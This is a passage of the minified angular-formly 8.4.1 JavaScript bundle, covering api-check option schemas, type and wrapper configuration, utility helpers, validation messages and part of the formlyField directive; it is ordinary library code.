apiCheck.utils.checkerHelpers.setupChecker(shapeRequiredIfNotDefinition);}\nvar formlyExpression=apiCheck.oneOfType([apiCheck.string,apiCheck.func]);var specifyWrapperType=apiCheck.typeOrArrayOf(apiCheck.string).nullable;var apiCheckProperty=apiCheck.func;var apiCheckInstanceProperty=apiCheck.shape.onlyIf('apiCheck',apiCheck.func.withProperties({warn:apiCheck.func,'throw':apiCheck.func,shape:apiCheck.func}));var apiCheckFunctionProperty=apiCheck.shape.onlyIf('apiCheck',apiCheck.oneOf(['throw','warn']));var formlyWrapperType=apiCheck.shape({name:shapeRequiredIfNot('types',apiCheck.string).optional,template:apiCheck.shape.ifNot('templateUrl',apiCheck.string).optional,templateUrl:apiCheck.shape.ifNot('template',apiCheck.string).optional,types:apiCheck.typeOrArrayOf(apiCheck.string).optional,overwriteOk:apiCheck.bool.optional,apiCheck:apiCheckProperty.optional,apiCheckInstance:apiCheckInstanceProperty.optional,apiCheckFunction:apiCheckFunctionProperty.optional,apiCheckOptions:apiCheck.object.optional}).strict;var expressionProperties=apiCheck.objectOf(apiCheck.oneOfType([formlyExpression,apiCheck.shape({expression:formlyExpression,message:formlyExpression.optional}).strict]));var modelChecker=apiCheck.oneOfType([apiCheck.string,apiCheck.object]);var templateManipulators=apiCheck.shape({preWrapper:apiCheck.arrayOf(apiCheck.func).nullable.optional,postWrapper:apiCheck.arrayOf(apiCheck.func).nullable.optional}).strict.nullable;var validatorChecker=apiCheck.objectOf(apiCheck.oneOfType([formlyExpression,apiCheck.shape({expression:formlyExpression,message:formlyExpression.optional}).strict]));var watcherChecker=apiCheck.typeOrArrayOf(apiCheck.shape({expression:formlyExpression.optional,listener:formlyExpression.optional,runFieldExpressions:apiCheck.bool.optional}));var fieldOptionsApiShape={$$hashKey:apiCheck.any.optional,type:apiCheck.shape.ifNot(['template','templateUrl'],apiCheck.string).optional,template:apiCheck.shape.ifNot(['type','templateUrl'],apiCheck.oneOfType([apiCheck.string,apiCheck.func])).optional,templateUrl:apiCheck.shape.ifNot(['type','template'],apiCheck.oneOfType([apiCheck.string,apiCheck.func])).optional,key:apiCheck.oneOfType([apiCheck.string,apiCheck.number]).optional,model:modelChecker.optional,originalModel:modelChecker.optional,className:apiCheck.string.optional,id:apiCheck.string.optional,name:apiCheck.string.optional,expressionProperties:expressionProperties.optional,extras:apiCheck.shape({validateOnModelChange:apiCheck.bool.optional,skipNgModelAttrsManipulator:apiCheck.oneOfType([apiCheck.string,apiCheck.bool]).optional}).strict.optional,data:apiCheck.object.optional,templateOptions:apiCheck.object.optional,wrapper:specifyWrapperType.optional,modelOptions:apiCheck.shape({updateOn:apiCheck.string.optional,debounce:apiCheck.oneOfType([apiCheck.objectOf(apiCheck.number),apiCheck.number]).optional,allowInvalid:apiCheck.bool.optional,getterSetter:apiCheck.bool.optional,timezone:apiCheck.string.optional}).optional,watcher:watcherChecker.optional,validators:validatorChecker.optional,asyncValidators:validatorChecker.optional,parsers:apiCheck.arrayOf(formlyExpression).optional,formatters:apiCheck.arrayOf(formlyExpression).optional,noFormControl:apiCheck.bool.optional,hide:apiCheck.bool.optional,hideExpression:formlyExpression.optional,ngModelElAttrs:apiCheck.objectOf(apiCheck.string).optional,ngModelAttrs:apiCheck.objectOf(apiCheck.shape({statement:apiCheck.shape.ifNot(['value','attribute','bound','boolean'],apiCheck.any).optional,value:apiCheck.shape.ifNot('statement',apiCheck.any).optional,attribute:apiCheck.shape.ifNot('statement',apiCheck.any).optional,bound:apiCheck.shape.ifNot('statement',apiCheck.any).optional,boolean:apiCheck.shape.ifNot('statement',apiCheck.any).optional}).strict).optional,elementAttributes:apiCheck.objectOf(apiCheck.string).optional,optionsTypes:apiCheck.typeOrArrayOf(apiCheck.string).optional,link:apiCheck.func.optional,controller:apiCheck.oneOfType([apiCheck.string,apiCheck.func,apiCheck.array]).optional,validation:apiCheck.shape({show:apiCheck.bool.nullable.optional,messages:apiCheck.objectOf(formlyExpression).optional,errorExistsAndShouldBeVisible:apiCheck.bool.optional}).optional,formControl:apiCheck.typeOrArrayOf(apiCheck.object).optional,value:apiCheck.func.optional,runExpressions:apiCheck.func.optional,templateManipulators:templateManipulators.optional,resetModel:apiCheck.func.optional,updateInitialValue:apiCheck.func.optional,initialValue:apiCheck.any.optional,defaultValue:apiCheck.any.optional};var formlyFieldOptions=apiCheck.shape(fieldOptionsApiShape).strict;var formOptionsApi=apiCheck.shape({formState:apiCheck.object.optional,resetModel:apiCheck.func.optional,updateInitialValue:apiCheck.func.optional,removeChromeAutoComplete:apiCheck.bool.optional,parseKeyArrays:apiCheck.bool.optional,templateManipulators:templateManipulators.optional,manualModelWatcher:apiCheck.oneOfType([apiCheck.bool,apiCheck.func]).optional,watchAllExpressions:apiCheck.bool.optional,wrapper:specifyWrapperType.optional,fieldTransform:apiCheck.oneOfType([apiCheck.func,apiCheck.array]).optional,data:apiCheck.object.optional}).strict;var fieldGroup=apiCheck.shape({$$hashKey:apiCheck.any.optional,key:apiCheck.oneOfType([apiCheck.string,apiCheck.number]).optional,fieldGroup:apiCheck.arrayOf(apiCheck.oneOfType([formlyFieldOptions,apiCheck.object])),className:apiCheck.string.optional,options:formOptionsApi.optional,templateOptions:apiCheck.object.optional,wrapper:specifyWrapperType.optional,watcher:watcherChecker.optional,hide:apiCheck.bool.optional,hideExpression:formlyExpression.optional,data:apiCheck.object.optional,model:modelChecker.optional,form:apiCheck.object.optional,elementAttributes:apiCheck.objectOf(apiCheck.string).optional}).strict;var typeOptionsDefaultOptions=_angularFix2['default'].copy(fieldOptionsApiShape);typeOptionsDefaultOptions.key=apiCheck.string.optional;var formlyTypeOptions=apiCheck.shape({name:apiCheck.string,template:apiCheck.shape.ifNot('templateUrl',apiCheck.oneOfType([apiCheck.string,apiCheck.func])).optional,templateUrl:apiCheck.shape.ifNot('template',apiCheck.oneOfType([apiCheck.string,apiCheck.func])).optional,controller:apiCheck.oneOfType([apiCheck.func,apiCheck.string,apiCheck.array]).optional,link:apiCheck.func.optional,defaultOptions:apiCheck.oneOfType([apiCheck.func,apiCheck.shape(typeOptionsDefaultOptions)]).optional,'extends':apiCheck.string.optional,wrapper:specifyWrapperType.optional,data:apiCheck.object.optional,apiCheck:apiCheckProperty.optional,apiCheckInstance:apiCheckInstanceProperty.optional,apiCheckFunction:apiCheckFunctionProperty.optional,apiCheckOptions:apiCheck.object.optional,overwriteOk:apiCheck.bool.optional}).strict;_angularFix2['default'].extend(apiCheck,{formlyTypeOptions:formlyTypeOptions,formlyFieldOptions:formlyFieldOptions,formlyExpression:formlyExpression,formlyWrapperType:formlyWrapperType,fieldGroup:fieldGroup,formOptionsApi:formOptionsApi});exports['default']=apiCheck;module.exports=exports['default'];},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_5__;},function(module,exports,__webpack_require__){\"use strict\";Object.defineProperty(exports,\"__esModule\",{value:true});exports[\"default\"]=\"https://github.com/formly-js/angular-formly/blob/\"+(\"8.4.1\")+\"/other/ERRORS_AND_WARNINGS.md#\";module.exports=exports[\"default\"];},function(module,exports,__webpack_require__){'use strict';formlyUsability.$inject=[\"formlyApiCheck\",\"formlyErrorAndWarningsUrlPrefix\"];Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);exports['default']=formlyUsability;function formlyUsability(formlyApiCheck,formlyErrorAndWarningsUrlPrefix){var _this=this;_angularFix2['default'].extend(this,{getFormlyError:getFormlyError,getFieldError:getFieldError,checkWrapper:checkWrapper,checkWrapperTemplate:checkWrapperTemplate,getErrorMessage:getErrorMessage,$get:function $get(){return _this;}});function getFieldError(errorInfoSlug,message,field){if(arguments.length<3){field=message;message=errorInfoSlug;errorInfoSlug=null;}\nreturn new Error(getErrorMessage(errorInfoSlug,message)+(' Field definition: '+_angularFix2['default'].toJson(field)));}\nfunction getFormlyError(errorInfoSlug,message){if(!message){message=errorInfoSlug;errorInfoSlug=null;}\nreturn new Error(getErrorMessage(errorInfoSlug,message));}\nfunction getErrorMessage(errorInfoSlug,message){var url='';if(errorInfoSlug!==null){url=''+formlyErrorAndWarningsUrlPrefix+errorInfoSlug;}\nreturn'Formly Error: '+message+'. '+url;}\nfunction checkWrapper(wrapper){formlyApiCheck['throw'](formlyApiCheck.formlyWrapperType,wrapper,{prefix:'formlyConfig.setWrapper',urlSuffix:'setwrapper-validation-failed'});}\nfunction checkWrapperTemplate(template,additionalInfo){return;var formlyTransclude='<formly-transclude></formly-transclude>';if(template.indexOf(formlyTransclude)===-1){throw getFormlyError('Template wrapper templates must use \"'+formlyTransclude+'\" somewhere in them. '+('This one does not have \"<formly-transclude></formly-transclude>\" in it: '+template)+'\\n'+('Additional information: '+JSON.stringify(additionalInfo)));}}}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';formlyConfig.$inject=[\"formlyUsabilityProvider\",\"formlyErrorAndWarningsUrlPrefix\",\"formlyApiCheck\"];Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2;}else{return Array.from(arr);}}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);var _otherUtils=__webpack_require__(9);var _otherUtils2=_interopRequireDefault(_otherUtils);exports['default']=formlyConfig;function formlyConfig(formlyUsabilityProvider,formlyErrorAndWarningsUrlPrefix,formlyApiCheck){var _this2=this;var typeMap={};var templateWrappersMap={};var defaultWrapperName='default';var _this=this;var getError=formlyUsabilityProvider.getFormlyError;_angularFix2['default'].extend(this,{setType:setType,getType:getType,getTypes:getTypes,getTypeHeritage:getTypeHeritage,setWrapper:setWrapper,getWrapper:getWrapper,getWrapperByType:getWrapperByType,removeWrapperByName:removeWrapperByName,removeWrappersForType:removeWrappersForType,disableWarnings:false,extras:{disableNgModelAttrsManipulator:false,fieldTransform:[],ngModelAttrsManipulatorPreferUnbound:false,removeChromeAutoComplete:false,parseKeyArrays:false,defaultHideDirective:'ng-if',getFieldId:null},templateManipulators:{preWrapper:[],postWrapper:[]},$get:function $get(){return _this2;}});function setType(options){if(_angularFix2['default'].isArray(options)){var _ret=(function(){var allTypes=[];_angularFix2['default'].forEach(options,function(item){allTypes.push(setType(item));});return{v:allTypes};})();if(typeof _ret==='object')return _ret.v;}else if(_angularFix2['default'].isObject(options)){checkType(options);if(options['extends']){extendTypeOptions(options);}\ntypeMap[options.name]=options;return typeMap[options.name];}else{throw getError('You must provide an object or array for setType. You provided: '+JSON.stringify(arguments));}}\nfunction checkType(options){formlyApiCheck['throw'](formlyApiCheck.formlyTypeOptions,options,{prefix:'formlyConfig.setType',url:'settype-validation-failed'});if(!options.overwriteOk){checkOverwrite(options.name,typeMap,options,'types');}else{options.overwriteOk=undefined;}}\nfunction extendTypeOptions(options){var extendsType=getType(options['extends'],true,options);extendTypeControllerFunction(options,extendsType);extendTypeLinkFunction(options,extendsType);extendTypeDefaultOptions(options,extendsType);_otherUtils2['default'].reverseDeepMerge(options,extendsType);extendTemplate(options,extendsType);}\nfunction extendTemplate(options,extendsType){if(options.template&&extendsType.templateUrl){delete options.templateUrl;}else if(options.templateUrl&&extendsType.template){delete options.template;}}\nfunction extendTypeControllerFunction(options,extendsType){var extendsCtrl=extendsType.controller;if(!_angularFix2['default'].isDefined(extendsCtrl)){return;}\nvar optionsCtrl=options.controller;if(_angularFix2['default'].isDefined(optionsCtrl)){options.controller=function($scope,$controller){$controller(extendsCtrl,{$scope:$scope});$controller(optionsCtrl,{$scope:$scope});};options.controller.$inject=['$scope','$controller'];}else{options.controller=extendsCtrl;}}\nfunction extendTypeLinkFunction(options,extendsType){var extendsFn=extendsType.link;if(!_angularFix2['default'].isDefined(extendsFn)){return;}\nvar optionsFn=options.link;if(_angularFix2['default'].isDefined(optionsFn)){options.link=function(){extendsFn.apply(undefined,arguments);optionsFn.apply(undefined,arguments);};}else{options.link=extendsFn;}}\nfunction extendTypeDefaultOptions(options,extendsType){var extendsDO=extendsType.defaultOptions;if(!_angularFix2['default'].isDefined(extendsDO)){return;}\nvar optionsDO=options.defaultOptions||{};var optionsDOIsFn=_angularFix2['default'].isFunction(optionsDO);var extendsDOIsFn=_angularFix2['default'].isFunction(extendsDO);if(extendsDOIsFn){options.defaultOptions=function defaultOptions(opts,scope){var extendsDefaultOptions=extendsDO(opts,scope);var mergedDefaultOptions={};_otherUtils2['default'].reverseDeepMerge(mergedDefaultOptions,opts,extendsDefaultOptions);var extenderOptionsDefaultOptions=optionsDO;if(optionsDOIsFn){extenderOptionsDefaultOptions=extenderOptionsDefaultOptions(mergedDefaultOptions,scope);}\n_otherUtils2['default'].reverseDeepMerge(extenderOptionsDefaultOptions,extendsDefaultOptions);return extenderOptionsDefaultOptions;};}else if(optionsDOIsFn){options.defaultOptions=function defaultOptions(opts,scope){var newDefaultOptions={};_otherUtils2['default'].reverseDeepMerge(newDefaultOptions,opts,extendsDO);return optionsDO(newDefaultOptions,scope);};}}\nfunction getType(name,throwError,errorContext){if(!name){return undefined;}\nvar type=typeMap[name];if(!type&&throwError===true){throw getError('There is no type by the name of \"'+name+'\": '+JSON.stringify(errorContext));}else{return type;}}\nfunction getTypes(){return typeMap;}\nfunction getTypeHeritage(parent){var heritage=[];var type=parent;if(_angularFix2['default'].isString(type)){type=getType(parent);}\nparent=type['extends'];while(parent){type=getType(parent);heritage.push(type);parent=type['extends'];}\nreturn heritage;}\nfunction setWrapper(_x,_x2){var _again=true;_function:while(_again){var options=_x,name=_x2;_again=false;if(_angularFix2['default'].isArray(options)){return options.map(function(wrapperOptions){return setWrapper(wrapperOptions);});}else if(_angularFix2['default'].isObject(options)){options.types=getOptionsTypes(options);options.name=getOptionsName(options,name);checkWrapperAPI(options);templateWrappersMap[options.name]=options;return options;}else if(_angularFix2['default'].isString(options)){_x={template:options,name:name};_x2=undefined;_again=true;continue _function;}}}\nfunction getOptionsTypes(options){if(_angularFix2['default'].isString(options.types)){return[options.types];}\nif(!_angularFix2['default'].isDefined(options.types)){return[];}else{return options.types;}}\nfunction getOptionsName(options,name){return options.name||name||options.types.join(' ')||defaultWrapperName;}\nfunction checkWrapperAPI(options){formlyUsabilityProvider.checkWrapper(options);if(options.template){formlyUsabilityProvider.checkWrapperTemplate(options.template,options);}\nif(!options.overwriteOk){checkOverwrite(options.name,templateWrappersMap,options,'templateWrappers');}else{delete options.overwriteOk;}\ncheckWrapperTypes(options);}\nfunction checkWrapperTypes(options){var shouldThrow=!_angularFix2['default'].isArray(options.types)||!options.types.every(_angularFix2['default'].isString);if(shouldThrow){throw getError('Attempted to create a template wrapper with types that is not a string or an array of strings');}}\nfunction checkOverwrite(property,object,newValue,objectName){if(object.hasOwnProperty(property)){warn('overwriting-types-or-wrappers',['Attempting to overwrite '+property+' on '+objectName+' which is currently',JSON.stringify(object[property])+' with '+JSON.stringify(newValue),'To supress this warning, specify the property \"overwriteOk: true\"'].join(' '));}}\nfunction getWrapper(name){return templateWrappersMap[name||defaultWrapperName];}\nfunction getWrapperByType(type){var wrappers=[];for(var _name in templateWrappersMap){if(templateWrappersMap.hasOwnProperty(_name)){if(templateWrappersMap[_name].types&&templateWrappersMap[_name].types.indexOf(type)!==-1){wrappers.push(templateWrappersMap[_name]);}}}\nreturn wrappers;}\nfunction removeWrapperByName(name){var wrapper=templateWrappersMap[name];delete templateWrappersMap[name];return wrapper;}\nfunction removeWrappersForType(type){var wrappers=getWrapperByType(type);if(!wrappers){return undefined;}\nif(!_angularFix2['default'].isArray(wrappers)){return removeWrapperByName(wrappers.name);}else{wrappers.forEach(function(wrapper){return removeWrapperByName(wrapper.name);});return wrappers;}}\nfunction warn(){if(!_this.disableWarnings&&console.warn){var args=Array.prototype.slice.call(arguments);var warnInfoSlug=args.shift();args.unshift('Formly Warning:');args.push(''+formlyErrorAndWarningsUrlPrefix+warnInfoSlug);console.warn.apply(console,_toConsumableArray(args));}}}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);exports['default']={containsSelector:containsSelector,containsSpecialChar:containsSpecialChar,formlyEval:formlyEval,getFieldId:getFieldId,reverseDeepMerge:reverseDeepMerge,findByNodeName:findByNodeName,arrayify:arrayify,extendFunction:extendFunction,extendArray:extendArray,startsWith:startsWith,contains:contains};function containsSelector(string){return containsSpecialChar(string,'.')||containsSpecialChar(string,'[')&&containsSpecialChar(string,']');}\nfunction containsSpecialChar(a,b){if(!a||!a.indexOf){return false;}\nreturn a.indexOf(b)!==-1;}\nfunction formlyEval(scope,expression,$modelValue,$viewValue,extraLocals){if(_angularFix2['default'].isFunction(expression)){return expression($viewValue,$modelValue,scope,extraLocals);}else{return scope.$eval(expression,_angularFix2['default'].extend({$viewValue:$viewValue,$modelValue:$modelValue},extraLocals));}}\nfunction getFieldId(formId,options,index){if(options.id){return options.id;}\nvar type=options.type;if(!type&&options.template){type='template';}else if(!type&&options.templateUrl){type='templateUrl';}\nreturn[formId,type,options.key,index].join('_');}\nfunction reverseDeepMerge(dest){_angularFix2['default'].forEach(arguments,function(src,index){if(!index){return;}\n_angularFix2['default'].forEach(src,function(val,prop){if(!_angularFix2['default'].isDefined(dest[prop])){dest[prop]=_angularFix2['default'].copy(val);}else if(objAndSameType(dest[prop],val)){reverseDeepMerge(dest[prop],val);}});});return dest;}\nfunction objAndSameType(obj1,obj2){return _angularFix2['default'].isObject(obj1)&&_angularFix2['default'].isObject(obj2)&&Object.getPrototypeOf(obj1)===Object.getPrototypeOf(obj2);}\nfunction findByNodeName(el,nodeName){if(!el.prop){el=_angularFix2['default'].element(el);}\nif(el.prop('nodeName')===nodeName.toUpperCase()){return el;}\nvar c=el.children();for(var i=0;c&&i<c.length;i++){var node=findByNodeName(c[i],nodeName);if(node){return node;}}}\nfunction arrayify(obj){if(obj&&!_angularFix2['default'].isArray(obj)){obj=[obj];}else if(!obj){obj=[];}\nreturn obj;}\nfunction extendFunction(){for(var _len=arguments.length,fns=Array(_len),_key=0;_key<_len;_key++){fns[_key]=arguments[_key];}\nreturn function extendedFunction(){var args=arguments;fns.forEach(function(fn){return fn.apply(null,args);});};}\nfunction extendArray(primary,secondary,property){if(property){primary=primary[property];secondary=secondary[property];}\nif(secondary&&primary){_angularFix2['default'].forEach(secondary,function(item){if(primary.indexOf(item)===-1){primary.push(item);}});return primary;}else if(secondary){return secondary;}else{return primary;}}\nfunction startsWith(str,search){if(_angularFix2['default'].isString(str)&&_angularFix2['default'].isString(search)){return str.length>=search.length&&str.substring(0,search.length)===search;}else{return false;}}\nfunction contains(str,search){if(_angularFix2['default'].isString(str)&&_angularFix2['default'].isString(search)){return str.length>=search.length&&str.indexOf(search)!==-1;}else{return false;}}\nmodule.exports=exports['default'];},function(module,exports){'use strict';Object.defineProperty(exports,'__esModule',{value:true});exports['default']=formlyValidationMessages;function formlyValidationMessages(){var validationMessages={addTemplateOptionValueMessage:addTemplateOptionValueMessage,addStringMessage:addStringMessage,messages:{}};return validationMessages;function addTemplateOptionValueMessage(name,prop,prefix,suffix,alternate){validationMessages.messages[name]=templateOptionValue(prop,prefix,suffix,alternate);}\nfunction addStringMessage(name,string){validationMessages.messages[name]=function(){return string;};}\nfunction templateOptionValue(prop,prefix,suffix,alternate){return function getValidationMessage(viewValue,modelValue,scope){if(typeof scope.options.templateOptions[prop]!=='undefined'){return prefix+' '+scope.options.templateOptions[prop]+' '+suffix;}else{return alternate;}};}}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _otherUtils=__webpack_require__(9);var _otherUtils2=_interopRequireDefault(_otherUtils);exports['default']=formlyUtil;function formlyUtil(){return _otherUtils2['default'];}\nmodule.exports=exports['default'];},function(module,exports){'use strict';formlyWarn.$inject=[\"formlyConfig\",\"formlyErrorAndWarningsUrlPrefix\",\"$log\"];Object.defineProperty(exports,'__esModule',{value:true});function _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2;}else{return Array.from(arr);}}\nexports['default']=formlyWarn;function formlyWarn(formlyConfig,formlyErrorAndWarningsUrlPrefix,$log){return function warn(){if(!formlyConfig.disableWarnings){var args=Array.prototype.slice.call(arguments);var warnInfoSlug=args.shift();args.unshift('Formly Warning:');args.push(''+formlyErrorAndWarningsUrlPrefix+warnInfoSlug);$log.warn.apply($log,_toConsumableArray(args));}};}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';formlyCustomValidation.$inject=[\"formlyUtil\"];Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);exports['default']=formlyCustomValidation;function formlyCustomValidation(formlyUtil){return{restrict:'A',require:'ngModel',link:function formlyCustomValidationLink(scope,el,attrs,ctrl){var opts=scope.options;opts.validation.messages=opts.validation.messages||{};_angularFix2['default'].forEach(opts.validation.messages,function(message,key){opts.validation.messages[key]=function(){return formlyUtil.formlyEval(scope,message,ctrl.$modelValue,ctrl.$viewValue);};});var useNewValidatorsApi=ctrl.hasOwnProperty('$validators')&&!attrs.hasOwnProperty('useParsers');_angularFix2['default'].forEach(opts.validators,_angularFix2['default'].bind(null,addValidatorToPipeline,false));_angularFix2['default'].forEach(opts.asyncValidators,_angularFix2['default'].bind(null,addValidatorToPipeline,true));function addValidatorToPipeline(isAsync,validator,name){setupMessage(validator,name);validator=_angularFix2['default'].isObject(validator)?validator.expression:validator;if(useNewValidatorsApi){setupWithValidators(validator,name,isAsync);}else{setupWithParsers(validator,name,isAsync);}}\nfunction setupMessage(validator,name){var message=validator.message;if(message){opts.validation.messages[name]=function(){return formlyUtil.formlyEval(scope,message,ctrl.$modelValue,ctrl.$viewValue);};}}\nfunction setupWithValidators(validator,name,isAsync){var validatorCollection=isAsync?'$asyncValidators':'$validators';ctrl[validatorCollection][name]=function evalValidity(modelValue,viewValue){return formlyUtil.formlyEval(scope,validator,modelValue,viewValue);};}\nfunction setupWithParsers(validator,name,isAsync){var inFlightValidator=undefined;ctrl.$parsers.unshift(function evalValidityOfParser(viewValue){var isValid=formlyUtil.formlyEval(scope,validator,ctrl.$modelValue,viewValue);if(isAsync){ctrl.$pending=ctrl.$pending||{};ctrl.$pending[name]=true;inFlightValidator=isValid;isValid.then(function(){if(inFlightValidator===isValid){ctrl.$setValidity(name,true);}})['catch'](function(){if(inFlightValidator===isValid){ctrl.$setValidity(name,false);}})['finally'](function(){var $pending=ctrl.$pending||{};if(Object.keys($pending).length===1){delete ctrl.$pending;}else{delete ctrl.$pending[name];}});}else{ctrl.$setValidity(name,isValid);}\nreturn viewValue;});}}};}\nmodule.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';formlyField.$inject=[\"$http\",\"$q\",\"$compile\",\"$templateCache\",\"$interpolate\",\"formlyConfig\",\"formlyApiCheck\",\"formlyUtil\",\"formlyUsability\",\"formlyWarn\"];Object.defineProperty(exports,'__esModule',{value:true});function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _toConsumableArray(arr){if(Array.isArray(arr)){for(var i=0,arr2=Array(arr.length);i<arr.length;i++)arr2[i]=arr[i];return arr2;}else{return Array.from(arr);}}\nvar _angularFix=__webpack_require__(2);var _angularFix2=_interopRequireDefault(_angularFix);var _apiCheck=__webpack_require__(5);var _apiCheck2=_interopRequireDefault(_apiCheck);exports['default']=formlyField;function formlyField($http,$q,$compile,$templateCache,$interpolate,formlyConfig,formlyApiCheck,formlyUtil,formlyUsability,formlyWarn){FormlyFieldController.$inject=[\"$scope\",\"$timeout\",\"$parse\",\"$controller\",\"formlyValidationMessages\"];var arrayify=formlyUtil.arrayify;return{restrict:'AE',transclude:true,require:'?^formlyForm',scope:{options:'=',model:'=',originalModel:'=?',formId:'@',index:'=?',fields:'=?',formState:'=?',formOptions:'=?',form:'=?'},controller:FormlyFieldController,link:fieldLink};function FormlyFieldController($scope,$timeout,$parse,$controller,formlyValidationMessages){if($scope.options.fieldGroup){setupFieldGroup();return;}\nvar fieldType=getFieldType($scope.options);simplifyLife($scope.options);mergeFieldOptionsWithTypeDefaults($scope.options,fieldType);extendOptionsWithDefaults($scope.options,$scope.index);checkApi($scope.options);setFieldIdAndName();setDefaultValue();setInitialValue();runExpressions();watchExpressions();addValidationMessages($scope.options);invokeControllers($scope,$scope.options,fieldType);function runExpressions(){var deferred=$q.defer();$timeout(function runExpressionsOnNextTick(){var promises=[];var field=$scope.options;var currentValue=valueGetterSetter();_angularFix2['default'].forEach(field.expressionProperties,function runExpression(expression,prop){var setter=$parse(prop).assign;var promise=$q.when(formlyUtil.formlyEval($scope,expression,currentValue,currentValue)).then(function setFieldValue(value){setter(field,value);});promises.push(promise);});$q.all(promises).then(function(){deferred.resolve();});},0,false);return deferred.promise;}\nfunction watchExpressions(){if($scope.formOptions.watchAllExpressions){(function(){var field=$scope.options;var currentValue=valueGetterSetter();_angularFix2['default'].forEach(field.expressionProperties,function watchExpression(expression,prop){var setter=$parse(prop).assign;$scope.$watch(function expressionPropertyWatcher(){return formlyUtil.formlyEval($scope,expression,currentValue,currentValue);},function expressionPropertyListener(value){setter(field,value);},true);});})();}}\nfunction valueGetterSetter(newVal){if(!$scope.model||!$scope.options.key){return undefined;}\nif(_angularFix2['default'].isDefined(newVal)){parseSet($scope.options.key,$scope.model,newVal);}\nreturn parseGet($scope.options.key,$scope.model);}\nfunction shouldNotUseParseKey(key){return _angularFix2['default'].isNumber(key)||!formlyUtil.containsSelector(key);}\nfunction keyContainsArrays(key){return(/\\[\\d{1,}\\]/.test(key));}\nfunction deepAssign(obj,prop,value){if(_angularFix2['default'].isString(prop)){prop=prop.replace(/\\[(\\w+)\\]/g,'.$1').split('.');}\nif(prop.length>1){var e=prop.shift();obj[e]=obj[e]||isNaN(prop[0])?{}:[];deepAssign(obj[e],prop,value);}else{obj[prop[0]]=value;}}\nfunction parseSet(key,model,newVal){if(!key&&key!==0||!model){return;}\nif(shouldNotUseParseKey(key)){model[key]=newVal;}else if(formlyConfig.extras.parseKeyArrays&&keyContainsArrays(key)){deepAssign($scope.model,key,newVal);}else{var setter=$parse($scope.options.key).assign;if(setter){setter($scope.model,newVal);}}}\nfunction parseGet(key,model){if(!key&&key!==0||!model){return undefined;}\nif(shouldNotUseParseKey(key)){return model[key];}else{return $parse(key)(model);}}\nfunction simplifyLife(options){formlyUtil.reverseDeepMerge(options,{originalModel:options.model,extras:{},data:{},templateOptions:{},validation:{}});$scope.to=$scope.options.templateOptions;$scope.formOptions=$scope.formOptions||{};}\nfunction setFieldIdAndName(){if(_angularFix2['default'].isFunction(formlyConfig.extras.getFieldId)){$scope.id=formlyConfig.extras.getFieldId($scope.options,$scope.model,$scope);}else{var formName=$scope.form&&$scope.form.$name||$scope.formId;$scope.id=formlyUtil.getFieldId(formName,$scope.options,$scope.index);}\n$scope.options.id=$scope.id;$scope.name=$scope.options.name||$scope.options.id;$scope.options.name=$scope.name;}\nfunction setDefaultValue(){if(_angularFix2['default'].isDefined($scope.options.defaultValue)&&!_angularFix2['default'].isDefined(parseGet($scope.options.key,$scope.model))){parseSet($scope.options.key,$scope.model,$scope.options.defaultValue);}}\nfunction setInitialValue(){$scope.options.initialValue=$scope.model&&parseGet($scope.options.key,$scope.model);}\nfunction mergeFieldOptionsWithTypeDefaults(options,type){if(type){mergeOptions(options,type.defaultOptions);}\nvar properOrder=arrayify(options.optionsTypes).reverse();_angularFix2['default'].forEach(properOrder,function(typeName){mergeOptions(options,formlyConfig.getType(typeName,true,options).defaultOptions);});}\nfunction mergeOptions(options,extraOptions){if(extraOptions){if(_angularFix2['default'].isFunction(extraOptions)){extraOptions=extraOptions(options,$scope);}\nformlyUtil.reverseDeepMerge(options,extraOptions);}}\nfunction extendOptionsWithDefaults(options,index){var key=options.key||index||0;_angularFix2['default'].extend(options,{key:key,value:options.value||valueGetterSetter,runExpressions:runExpressions,resetModel:resetModel,updateInitialValue:updateInitialValue});}\nfunction resetModel(){parseSet($scope.options.key,$scope.model,$scope.options.initialValue);if($scope.options.formControl){if(_angularFix2['default'].isArray($scope.options.formControl)){_angularFix2['default'].forEach($scope.options.formControl,function(formControl){resetFormControl(formControl,true);});}else{resetFormControl($scope.options.formControl);}}\nif($scope.form){$scope.form.$setUntouched&&$scope.form.$setUntouched();$scope.form.$setPristine();}}\nfunction resetFormControl(formControl,isMultiNgModel){if(!isMultiNgModel){formControl.$setViewValue(parseGet($scope.options.key,$scope.model));}\nformControl.$render();formControl.$setUntouched&&formControl.$setUntouched();formControl.$setPristine();if(!$scope.$root.$$phase){$scope.$digest();}}\nfunction updateInitialValue(){$scope.options.initialValue=parseGet($scope.options.key,$scope.model);}\nfunction addValidationMessages(options){options.validation.messages=options.validation.messages||{};_angularFix2['default'].forEach(formlyValidationMessages.messages,function createFunctionForMessage(expression,name){if(!options.validation.messages[name]){options.validation.messages[name]=function evaluateMessage(viewValue,modelValue,scope){return formlyUtil.formlyEval(scope,expression,modelValue,viewValue);};}});}\nfunction invokeControllers(scope){var 